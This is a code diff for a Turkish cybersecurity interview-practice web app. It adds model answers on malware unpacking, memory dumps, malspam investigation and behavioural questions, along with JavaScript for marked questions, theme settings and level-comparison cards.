+    a:'Unpacking kör bir şekilde tek araç çalıştırmak değildir; önce örneğin gerçekten paketli olup olmadığını anlamak gerekir.<br><br><strong>Yaklaşım:</strong><ol style="padding-left:20px"><li>Entropy, import table ve section yapısına bakarım</li><li>Bilinen packer mı diye hızlı imza kontrolü yaparım</li><li>Kontrollü ortamda örneği çalıştırıp OEP’ye (original entry point) yakın noktayı ararım</li><li>Memory dump veya process dump alırım</li><li>Dump edilen çıktıyı yeniden analiz eder, import repair gerekiyorsa düzeltirim</li></ol><strong>Önemli nokta:</strong> Her packer UPX gibi kolay açılmaz. Bazen tam unpack yerine davranış analiziyle ilerlemek daha verimli olabilir. Analist zamanını doğru yerde harcamalıdır.',
+    keys:['Unpacking','OEP','Memory dump','Import repair','Entropy analizi'] },
+{ cat:'malware', sub:'Bellek Analizi',
+    q:'Memory dump alırken neden dikkatli olmak gerekir?',
+    a:'Bellek görüntüsü, malware’in disk üzerinde bırakmadığı en kritik artefaktları içerebilir: inject edilmiş kod, çalışan config, şifre çözülmüş payload, ağ bağlantısı bağlamı gibi. Ama yanlış alım delili bozabilir veya sistemi etkileyebilir.<br><br><strong>Dikkat edilmesi gerekenler:</strong><ul><li>Mümkün olduğunca güvenilir araç kullan</li><li>Canlı sistemde ek yük oluşturmanın riski değerlendirilir</li><li>Dump alma sırası containment planıyla uyumlu olmalı</li><li>Hash alınmalı ve chain of custody korunmalı</li><li>Disk alanı ve aktarım güvenliği planlanmalı</li></ul><strong>Mülakatta güçlü cevap</strong> memory dump’ın değerini, operasyonel riskini ve delil bütünlüğü tarafını birlikte ele alır.',
+    keys:['Memory dump','Delil bütünlüğü','Injected code','Chain of custody','Canlı sistem riski'] },
+{ cat:'malware', sub:'İlk Erişim Zinciri',
+    q:'Malspam kaynaklı bir malware vakasında hangi artefakt zincirini takip edersin?',
+    a:'Malspam vakasında amaç sadece eki bulmak değil, e-postadan payload’a kadar zinciri çıkarmaktır.<br><br><strong>Takip edilecek artefaktlar:</strong><ul><li>E-posta header ve gönderici altyapısı</li><li>Ek dosya hash’i, macro, embedded URL veya archive içeriği</li><li>Kullanıcının açtığı zaman çizgisi</li><li>Child process zinciri: Outlook/Word → PowerShell → cmd → payload gibi</li><li>İndirilen dosya yolu, temp klasörleri, script logları</li><li>C2 iletişimi ve sonraki persistence davranışı</li></ul><strong>İyi cevapta</strong> hem e-posta telemetrisi hem endpoint telemetry hem de network log’un birlikte korele edilmesi beklenir. Çünkü ilk dosya silinmiş olsa bile süreç zinciri ve ağ izi kalabilir.',
+    keys:['Malspam','Email header','Process chain','Macro/URL','Endpoint + network korelasyonu'] },
+{ cat:'davranis', sub:'Öz Farkındalık',
+    q:'Bir güvenlik işinde hata yaptığın bir örneği nasıl anlatırsın?',
+    a:'Mülakatçı burada kusursuzluk değil, sahiplenme ve öğrenme becerisi arar. En güçlü cevap savunmaya geçmeden sorumluluğu alan cevaptır.<br><br><strong>Güçlü çerçeve:</strong><ol style="padding-left:20px"><li>Kısa ve somut şekilde ne olduğunu anlat</li><li>Hatanın etkisini saklama ama dramatize de etme</li><li>Hemen ne yaptığını söyle: rollback, bildirim, telafi adımı</li><li>Kök neden neydi?</li><li>Tekrar etmemesi için hangi süreç/kontrolü ekledin?</li></ol><strong>Kaçın:</strong> Suçu tamamen başkasına atmak, belirsiz konuşmak veya "aslında hata değildi" gibi savunmacı tona kaçmak.',
+    keys:['Sahiplenme','Kök neden','Telafi adımı','Öğrenme','Savunmacı olmamak'] },
+{ cat:'davranis', sub:'Takım & İletişim',
+    q:'Geliştirici ekip güvenliği “yavaşlatan ekip” gibi görüyorsa nasıl yaklaşırdın?',
+    a:'Burada ilişki yönetimi ve güvenlik etkisini aynı anda korumak gerekir. Sert ama işbirliksiz bir tavır çoğu zaman daha fazla direnç üretir.<br><br><strong>İyi yaklaşım:</strong><ul><li>Önce neden direnç olduğunu anlamaya çalışırım: deadline baskısı mı, gürültülü bulgu mu, tekrar eden manuel iş mi?</li><li>Bulgu dilini iş ve exploit etkisi üzerinden netleştiririm</li><li>Mümkünse geliştirici akışına entegre çözüm sunarım: CI tarama, reusable fix pattern, secure default</li><li>Hızlı kazanım sağlayan birkaç örnekle güven inşa ederim</li><li>“Hayır” diyen ekip değil, çözüm üreten partner olmaya çalışırım</li></ul><strong>Mülakatta beklenen nokta:</strong> Güvenlik hedefini korurken karşı tarafı düşmanlaştırmamak.',
+    keys:['İlişki yönetimi','CI entegrasyonu','Secure default','Direnci anlama','Partner yaklaşımı'] },
+{ cat:'davranis', sub:'Karar Alma',
+    q:'Yeterli veri olmadan incident kararı vermen gereken anlarda nasıl hareket edersin?',
+    a:'Gerçek olaylarda her bilgi tam gelmez. İyi cevap, belirsizlik altında kontrollü karar verebildiğini göstermelidir.<br><br><strong>Yaklaşım:</strong><ol style="padding-left:20px"><li>Hangi kararın geri döndürmesi daha pahalı onu belirlerim</li><li>Bilgiyi “kesin”, “olasılıklı”, “bilinmiyor” diye ayırırım</li><li>En düşük pişmanlık yaratan containment adımını seçerim</li><li>Zaman kutulu yeniden değerlendirme noktası koyarım</li><li>Varsayımlarımı ve riskleri açıkça yazarım</li></ol><strong>İyi cevapta</strong> hem hız hem de kayıt/disiplin vardır. “Tüm veri gelene kadar beklerim” çoğu zaman zayıf yanıttır.',
+    keys:['Belirsizlik yönetimi','Containment kararı','Varsayım yazmak','Zaman kutusu','En düşük pişmanlık'] },
+{ cat:'davranis', sub:'Geri Bildirim',
+    q:'Aldığın sert bir geri bildirimi nasıl yönettin?',
+    a:'Bu soru savunmaya geçip geçmediğini ve gelişime açıklığını ölçer. İyi cevapta hem duygusal olgunluk hem de aksiyon görünmelidir.<br><br><strong>Güçlü cevap yapısı:</strong><ul><li>Geri bildirimin zorlayıcı kısmını dürüstçe söyle</li><li>İlk refleksin yerine ne yaptığını anlat: dinledim, not aldım, örnek istedim</li><li>Katıldığın ve katılmadığın kısmı profesyonelce ayır</li><li>Somut geliştirme adımını ve sonucun ne olduğunu ekle</li></ul><strong>Önemli:</strong> Mülakatçı "eleştiriyi seviyorum" klişesinden çok, davranış değişikliği olup olmadığına bakar.',
+    keys:['Savunmaya geçmemek','Örnek istemek','Davranış değişikliği','Profesyonellik','Öz farkındalık'] },
+{ cat:'davranis', sub:'Rol Uyumu',
+    q:'Neden bu rol ve neden bu ekip?',
+    a:'Bu soru motivasyonun gerçek mi, yoksa rastgele başvuru mu onu ölçer. Güçlü cevap hem seni hem şirketi tanıdığını göstermelidir.<br><br><strong>İyi cevap unsurları:</strong><ul><li>Rolün teknik içeriğine spesifik bağ kur</li><li>Şirketin ürünü, ölçeği veya güvenlik olgunluğu ile neden ilgilendiğini söyle</li><li>Kendi geçmişinle rolün kesişimini net kur</li><li>Sadece “öğrenmek istiyorum” değil, ne katkı vereceğini de ekle</li></ul><strong>Kaçın:</strong> Çok genel cevaplar, sadece maaş/marka vurgusu veya şirketi hiç araştırmadığını belli eden ifadeler.',
+    keys:['Rol uyumu','Şirket araştırması','Katkı sunmak','Teknik bağ','Genel konuşmamak'] },
+{ cat:'davranis', sub:'İlk 90 Gün',
+    q:'İlk 90 günde bu rolde nasıl bir öğrenme ve katkı planı kurardın?',
+    a:'Mülakatçı burada gerçekçi onboarding yaklaşımı görmek ister. Güçlü aday ilk günden devrim vaat etmez; önce anlamayı, sonra küçük ama net katkı üretmeyi planlar.<br><br><strong>Örnek yapı:</strong><ul><li><strong>İlk 30 gün:</strong> Sistemleri, ekip akışını, kritik varlıkları ve mevcut riskleri anlamak</li><li><strong>30-60 gün:</strong> Küçük ama görünür iyileştirmeler yapmak; örneğin bir detection use-case, bir hardening checklist, bir triage runbook</li><li><strong>60-90 gün:</strong> Tekrarlanabilir katkı alanı oluşturmak; otomasyon, dokümantasyon, süreç iyileştirmesi</li></ul><strong>İyi cevap</strong> öğrenme isteğini gösterirken ölçülebilir katkı da vaat eder.',
+    keys:['İlk 30/60/90 gün','Onboarding','Küçük görünür katkı','Runbook','Gerçekçi plan'] },
+{ cat:'davranis', sub:'Stres & Dayanıklılık',
+    q:'Yoğun incident veya on-call dönemlerinde nasıl dengede kalırsın?',
+    a:'Bu soru sadece kişisel iyi oluşu değil, sürdürülebilir çalışma biçimini de ölçer. Güçlü cevap kahramanlık değil, disiplin gösterir.<br><br><strong>İyi yaklaşım:</strong><ul><li>Yoğunlukta önce net öncelik listesi çıkarırım</li><li>Uzayan olaylarda devir planı ve not bırakma disiplinine dikkat ederim</li><li>Kritik kararları yalnız almam, kısa sync noktaları oluştururum</li><li>Olay sonrası toparlanma ve lesson learned için zaman ayırırım</li><li>Tükenmişliği erken fark edip yardım isterim</li></ul><strong>Kaçın:</strong> “Ben uykusuz da çalışırım” gibi sürdürülemez cevaplar. Mülakatçı giderek daha çok sağlıklı operasyon alışkanlığı arıyor.',
+    keys:['On-call disiplini','Devir planı','Öncelik listesi','Yardım istemek','Sürdürülebilir çalışma'] },
 ];
 
 QUESTIONS.forEach((q,i)=>{
@@ -1994,14 +2246,18 @@
 
 const STATS_KEY='altaysec_v1';
 const FAVORITES_KEY='altaysec_favorites_v1';
+const MARKED_KEY='altaysec_marked_v1';
 const NOTES_KEY='altaysec_fav_notes_v1';
 const REVIEW_KEY='altaysec_review_v1';
 const ROTATION_KEY='altaysec_rotation_v1';
+const THEME_KEY='altaysec_theme_v1';
 const REVIEW_DELAY_MS=3*24*60*60*1000;
 let favorites=loadStoredSet(FAVORITES_KEY);
+let markedQuestions=loadStoredSet(MARKED_KEY);
 let favoriteNotes=loadStoredMap(NOTES_KEY);
 let reviewSchedule=loadStoredMap(REVIEW_KEY);
 let rotationState=loadStoredMap(ROTATION_KEY);
+let themePrefs=loadThemePrefs();
 
 /* ── localStorage istatistik ── */
 function loadStoredSet(key){
@@ -2017,6 +2273,24 @@
 }
 function saveStoredMap(key,val){
   localStorage.setItem(key,JSON.stringify(val));
+}
+function loadThemePrefs(){
+  try{
+    return{
+      contrast:'standard',
+      density:'comfortable',
+      ...(JSON.parse(localStorage.getItem(THEME_KEY))||{})
+    };
+  }catch(e){
+    return{contrast:'standard',density:'comfortable'};
+  }
+}
+function saveThemePrefs(){
+  localStorage.setItem(THEME_KEY,JSON.stringify(themePrefs));
+}
+function applyThemePrefs(){
+  document.body.classList.toggle('theme-contrast-high',themePrefs.contrast==='high');
+  document.body.classList.toggle('theme-density-compact',themePrefs.density==='compact');
 }
 function loadStats(){try{return JSON.parse(localStorage.getItem(STATS_KEY))||{total:0,good:0,mid:0,bad:0,sessions:[],daily:{}}}catch(e){return{total:0,good:0,mid:0,bad:0,sessions:[],daily:{}}}}
 function getTodayKey(date=new Date()){
@@ -2130,6 +2404,29 @@
     </div>`;
   hub.style.display='block';
 }
+function renderMarkedHub(){
+  const hub=document.getElementById('markedHub');
+  if(!hub)return;
+  const marked=getMarkedQuestions();
+  if(!marked.length){
+    hub.style.display='none';
+    hub.innerHTML='';
+    return;
+  }
+  const groupedCats=[...new Set(marked.map(q=>CAT_META[q.cat]?.name||q.cat))];
+  hub.innerHTML=`
+    <div class="favorites-hub-top">
+      <div>
+        <div class="favorites-hub-title">İşaretlediklerim</div>
+        <div class="favorites-hub-sub">// Sonra dönmek için ayırdığın ${marked.length} soru burada tutuluyor.${groupedCats.length?` ${groupedCats.slice(0,3).join(' · ')}${groupedCats.length>3?' · …':''}`:''}</div>
+      </div>
+    </div>
+    <div class="favorites-hub-actions">
+      <button class="favorites-hub-btn" onclick="startMarkedQuiz()" style="border-color:var(--green);color:var(--green)">İşaretlediklerimle Çalış · ${marked.length}</button>
+      <button class="favorites-hub-btn" onclick="showMarkedLearn()" style="border-color:var(--amber);color:var(--amber)">İşaretlediklerimi Oku</button>
+    </div>`;
+  hub.style.display='block';
+}
 
 function uniqQuestions(list){
   const seen=new Set();
@@ -2168,10 +2465,12 @@
   };
 }
 function saveFavorites(){saveStoredSet(FAVORITES_KEY,favorites)}
+function saveMarkedQuestions(){saveStoredSet(MARKED_KEY,markedQuestions)}
 function saveFavoriteNotes(){saveStoredMap(NOTES_KEY,favoriteNotes)}
 function saveReviewSchedule(){saveStoredMap(REVIEW_KEY,reviewSchedule)}
 function saveRotationState(){saveStoredMap(ROTATION_KEY,rotationState)}
 function getFavoriteQuestions(){return QUESTIONS.filter(q=>favorites.has(q.id))}
+function getMarkedQuestions(){return QUESTIONS.filter(q=>markedQuestions.has(q.id))}
 function getFavoriteNote(id){return favoriteNotes[id]||''}
 function escapeHtml(str=''){
   return str.replace(/[&<>"']/g,ch=>({ '&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;' }[ch]));
@@ -2179,11 +2478,11 @@
 function getQuestionState(i=idx){
   return questionStates[i]||null;
 }
-function createQuestionState(){
+function createQuestionState(q){
   return{
     result:null,
     answerShown:false,
-    flagged:false,
+    flagged:!!(q&&markedQuestions.has(q.id)),
     interviewText:'',
     feedbackHtml:''
   };
@@ -2355,25 +2654,52 @@
   if(!panel)return;
   const stats=loadStats();
   const favCount=favorites.size;
+  const markedCount=markedQuestions.size;
   const noteCount=Object.keys(favoriteNotes).length;
   const reviewCount=Object.keys(reviewSchedule).length;
   const rotationCount=Object.keys(rotationState).length;
   const sessionCount=(stats.sessions||[]).length;
   panel.innerHTML=`
-    <div class="settings-top">
-      <div>
-        <div class="settings-title">Ayarlar</div>
-        <div class="settings-sub">// Yerel verilerini buradan temizleyebilirsin. Şu an ${favCount} favori, ${reviewCount} tekrar kaydı, ${sessionCount} oturum özeti ve ${rotationCount} soru hafızası var.</div>
+    <div class="settings-theme">
+      <div class="settings-theme-block">
+        <div class="settings-theme-title">Kontrast</div>
+        <div class="settings-theme-sub">// Ekrandaki yazı ve kart ayrımını ne kadar güçlü görmek istediğini seç.</div>
+        <div class="settings-theme-actions">
+          <button class="selector-btn${themePrefs.contrast==='standard'?' active':''}" onclick="setThemeContrast('standard')">Standart</button>
+          <button class="selector-btn${themePrefs.contrast==='high'?' active':''}" onclick="setThemeContrast('high')">Yüksek</button>
+        </div>
+      </div>
+      <div class="settings-theme-block">
+        <div class="settings-theme-title">Yoğunluk</div>
+        <div class="settings-theme-sub">// Kartlar ve boşluklar daha rahat mı, yoksa daha sıkı mı görünsün?</div>
+        <div class="settings-theme-actions">
+          <button class="selector-btn${themePrefs.density==='comfortable'?' active':''}" onclick="setThemeDensity('comfortable')">Rahat</button>
+          <button class="selector-btn${themePrefs.density==='compact'?' active':''}" onclick="setThemeDensity('compact')">Yoğun</button>
+        </div>
       </div>
     </div>
+    <div class="settings-sub">// Şu an ${favCount} favori, ${markedCount} işaretli soru, ${reviewCount} tekrar kaydı, ${sessionCount} oturum özeti ve ${rotationCount} soru hafızası var.</div>
     <div class="settings-actions">
       <button class="settings-btn" onclick="resetStatsData()">İstatistikleri Temizle</button>
       <button class="settings-btn" onclick="resetFavoritesData()">Favoriler ve Notlar · ${favCount + noteCount}</button>
+      <button class="settings-btn" onclick="resetMarkedData()">İşaretlenen Sorular · ${markedCount}</button>
       <button class="settings-btn warn" onclick="resetReviewData()">Tekrar Geçmişi · ${reviewCount}</button>
       <button class="settings-btn warn" onclick="resetRotationData()">Soru Hafızası · ${rotationCount}</button>
       <button class="settings-btn danger" onclick="resetAllLocalData()">Tüm Yerel Verileri Sıfırla</button>
     </div>`;
   panel.style.display='block';
+}
+function setThemeContrast(contrast){
+  themePrefs.contrast=contrast;
+  saveThemePrefs();
+  applyThemePrefs();
+  renderSettingsPanel();
+}
+function setThemeDensity(density){
+  themePrefs.density=density;
+  saveThemePrefs();
+  applyThemePrefs();
+  renderSettingsPanel();
 }
 function resetStatsData(){
   if(!confirm('Çalışma istatistikleri ve geçmiş grafiği temizlensin mi?'))return;
@@ -2390,6 +2716,17 @@
   buildHome();
   showHomeMessage('Favoriler ve notlar temizlendi.');
 }
+function resetMarkedData(){
+  if(!confirm('İşaretlediğin sorular temizlensin mi?'))return;
+  markedQuestions=new Set();
+  saveMarkedQuestions();
+  questionStates.forEach(state=>{
+    if(state)state.flagged=false;
+  });
+  renderQuickControls();
+  buildHome();
+  showHomeMessage('İşaretlenen sorular temizlendi.');
+}
 function resetReviewData(){
   if(!confirm('Yanlış soru tekrar geçmişi temizlensin mi?'))return;
   reviewSchedule={};
@@ -2408,15 +2745,29 @@
   if(!confirm('Tüm yerel veriler sıfırlansın mı? Bu işlem geri alınamaz.'))return;
   localStorage.removeItem(STATS_KEY);
   localStorage.removeItem(FAVORITES_KEY);
+  localStorage.removeItem(MARKED_KEY);
   localStorage.removeItem(NOTES_KEY);
   localStorage.removeItem(REVIEW_KEY);
   localStorage.removeItem(ROTATION_KEY);
+  localStorage.removeItem(THEME_KEY);
   favorites=new Set();
+  markedQuestions=new Set();
   favoriteNotes={};
   reviewSchedule={};
   rotationState={};
+  themePrefs={contrast:'standard',density:'comfortable'};
+  applyThemePrefs();
   buildHome();
   showHomeMessage('Tüm yerel veriler sıfırlandı.');
+}
+function toggleSettings(force,event){
+  const modal=document.getElementById('settingsModal');
+  if(!modal)return;
+  if(event&&event.target!==modal)return;
+  const open=typeof force==='boolean'?force:modal.style.display==='none';
+  modal.style.display=open?'block':'none';
+  document.body.style.overflow=open?'hidden':'';
+  if(open)renderSettingsPanel();
 }
 function showHomeMessage(msg=''){
   const el=document.getElementById('homeMsg');
@@ -2470,6 +2821,7 @@
   renderHistoryPanel();
   renderDueReviewCard();
   renderFavoritesHub();
+  renderMarkedHub();
   renderSettingsPanel();
   syncHomeControls();
   Object.keys(CAT_META).forEach(cat=>{
@@ -2618,7 +2970,7 @@
 
 function resetRunState(nextQueue){
   queue=uniqQuestions(nextQueue);
-  questionStates=queue.map(()=>createQuestionState());
+  questionStates=queue.map(q=>createQuestionState(q));
   idx=0;
   answered=false;
   runStartedAt=Date.now();
@@ -2648,6 +3000,15 @@
   }
   showHomeMessage('');
   startQuestionSet(favs,'study');
+}
+function startMarkedQuiz(){
+  const marked=getMarkedQuestions();
+  if(!marked.length){
+    showHomeMessage('Henüz işaretli soru yok. Quiz içinden bir soruyu işaretlediğinde burada göreceksin.');
+    return;
+  }
+  showHomeMessage('');
+  startQuestionSet(marked,'study');
 }
 
 function startQuiz(){
@@ -2717,7 +3078,7 @@
 function renderQ(){
   if(idx>=queue.length){showResult();return}
   const q=queue[idx],m=CAT_META[q.cat];
-  const state=getQuestionState()||createQuestionState();
+  const state=getQuestionState()||createQuestionState(q);
   document.getElementById('progFill').style.width=(idx/queue.length*100)+'%';
   document.getElementById('qNum').textContent=`${idx+1} / ${queue.length}`;
   updateScoreboard();
@@ -2963,9 +3324,13 @@
 }
 
 function toggleMarkCurrent(){
+  const q=queue[idx];
   const state=getQuestionState();
-  if(!state)return;
+  if(!state||!q)return;
   state.flagged=!state.flagged;
+  if(state.flagged)markedQuestions.add(q.id);
+  else markedQuestions.delete(q.id);
+  saveMarkedQuestions();
   renderQuickControls();
 }
 
@@ -3249,11 +3614,33 @@
 
 /* ── ÖĞRENME BÖLÜMÜ ── */
 let learnSelected=new Set(Object.keys(CAT_META));
-let learnFavoritesOnly=false;
+let learnSource='all';
+
+function getLearnBaseQuestions(){
+  if(learnSource==='favorites')return getFavoriteQuestions();
+  if(learnSource==='marked')return getMarkedQuestions();
+  return QUESTIONS;
+}
+function getLevelComparisonCopy(q,level){
+  const focus=LEVEL_CATEGORY_LENS[q.cat]?.[level]||LEVEL_META[level].prompt;
+  const keyCount=level==='junior'?2:level==='mid'?3:4;
+  const keyText=(q.keys||[]).slice(0,keyCount).join(', ');
+  return keyText?`${focus} Bu soruda özellikle ${keyText} tarafını görünür kıl.`:focus;
+}
+function renderLevelComparison(q){
+  return ['junior','mid','senior'].map(level=>`
+    <div class="compare-card${selectedLevel===level?' active':''}">
+      <div class="compare-head">
+        <span class="compare-badge">${LEVEL_META[level].icon} ${LEVEL_META[level].name}</span>
+      </div>
+      <div class="compare-copy">${getLevelComparisonCopy(q,level)}</div>
+    </div>
+  `).join('');
+}
 
 function showLearn(){
   learnSelected=new Set(Object.keys(CAT_META));
-  learnFavoritesOnly=false;
+  learnSource='all';
   buildLearnChips();
   renderLearnContent();
   showScreen('learn');
@@ -3267,16 +3654,30 @@
     return;
   }
   learnSelected=new Set(Object.keys(CAT_META));
-  learnFavoritesOnly=true;
+  learnSource='favorites';
   buildLearnChips();
   renderLearnContent();
   showScreen('learn');
   window.scrollTo(0,0);
 }
 
+function showMarkedLearn(){
+  const marked=getMarkedQuestions();
+  if(!marked.length){
+    showHomeMessage('Henüz işaretli soru yok. Quiz içinden bir soruyu işaretlediğinde burada göreceksin.');
+    return;
+  }
+  learnSelected=new Set(Object.keys(CAT_META));
+  learnSource='marked';
+  buildLearnChips();
+  renderLearnContent();
+  showScreen('learn');
+  window.scrollTo(0,0);
+}
+
 function buildLearnChips(){
   const cnt={};
-  QUESTIONS.forEach(q=>{cnt[q.cat]=(cnt[q.cat]||0)+1});
+  getLearnBaseQuestions().forEach(q=>{cnt[q.cat]=(cnt[q.cat]||0)+1});
   const bar=document.getElementById('learnChips');
   bar.innerHTML=Object.keys(CAT_META).map(cat=>{
     const m=CAT_META[cat];
@@ -3290,7 +3691,6 @@
 function learnToggleCat(cat,el){
   if(learnSelected.has(cat)){learnSelected.delete(cat);el.classList.remove('on')}
   else{learnSelected.add(cat);el.classList.add('on')}
-  learnFavoritesOnly=false;
   renderLearnContent();
 }
 
@@ -3301,30 +3701,35 @@
     if(allOn){learnSelected.delete(cat);c.classList.remove('on')}
     else{learnSelected.add(cat);c.classList.add('on')}
   });
-  learnFavoritesOnly=false;
   renderLearnContent();
 }
 
 function renderLearnContent(){
-  const base=learnFavoritesOnly?getFavoriteQuestions():QUESTIONS;
+  const base=getLearnBaseQuestions();
   const qs=base.filter(q=>learnSelected.has(q.cat));
   const n=learnSelected.size;
 
   const header=document.getElementById('learnCatHeader');
   if(!qs.length){
+    const noSourceItems=!base.length;
+    const emptyTitle=noSourceItems
+      ?(learnSource==='favorites'?'Favori Bulunamadı':learnSource==='marked'?'İşaretli Soru Bulunamadı':'Kategori Seç')
+      :'Kategori Seç';
+    const emptyCopy=noSourceItems
+      ?(learnSource==='favorites'?'Bu filtreden önce bir soruyu favorilere eklemelisin':learnSource==='marked'?'Bu listeyi doldurmak için quiz içinde soruları işaretleyebilirsin':'Yukarıdan en az bir kategori seçmelisin')
+      :'Yukarıdan en az bir kategori seçmelisin';
     header.innerHTML='';
     document.getElementById('learnCards').innerHTML=`
       <div class="rev-empty">
         <div class="rev-empty-ico">📂</div>
-        <div class="rev-empty-txt" style="color:var(--muted)">${learnFavoritesOnly?'Favori Bulunamadı':'Kategori Seç'}</div>
-        <div class="rev-empty-sub">// ${learnFavoritesOnly?'Bu filtreden önce bir soruyu favorilere eklemelisin':'Yukarıdan en az bir kategori seçmelisin'}</div>
+        <div class="rev-empty-txt" style="color:var(--muted)">${emptyTitle}</div>
+        <div class="rev-empty-sub">// ${emptyCopy}</div>
       </div>`;
     return;
   }
 
-  const catNames=learnFavoritesOnly?'Favorilerim':
-    n===Object.keys(CAT_META).length?'Tüm Kategoriler':
-    [...learnSelected].map(c=>CAT_META[c].name).join(' · ');
+  const sourceLabel=learnSource==='favorites'?'Favorilerim':learnSource==='marked'?'İşaretlediklerim':'';
+  const catNames=sourceLabel||(n===Object.keys(CAT_META).length?'Tüm Kategoriler':[...learnSelected].map(c=>CAT_META[c].name).join(' · '));
   header.innerHTML=`
     <div class="learn-cat-title"><span class="r">${qs.length}</span> Soru</div>
     <div class="learn-cat-meta">// ${catNames} · ${LEVEL_META[selectedLevel].name} seviyesi</div>`;
@@ -3342,6 +3747,10 @@
       </div>
       <div class="lcard-q">${q.q}</div>
       <div class="lcard-divider"></div>
+      <div class="compare-wrap">
+        <div class="compare-title">Seviye Karşılaştırması</div>
+        <div class="compare-grid">${renderLevelComparison(q)}</div>
+      </div>
       <div class="lcard-a">${q.a}</div>
       <div class="lcard-keys">${(q.keys||[]).map(k=>`<span class="kp">${k}</span>`).join('')}</div>
     </div>`;
@@ -3398,13 +3807,16 @@
 }
 function goHome(){
   clearInterval(timerInt);
+  toggleSettings(false);
   buildHome();
   showScreen('home');
 }
 function showScreen(id){
+  if(id!=='home')toggleSettings(false);
   document.querySelectorAll('.screen').forEach(s=>s.classList.remove('active'));
   document.getElementById(id).classList.add('active');window.scrollTo(0,0);
 }
+applyThemePrefs();
 buildHome();
 
 </script>
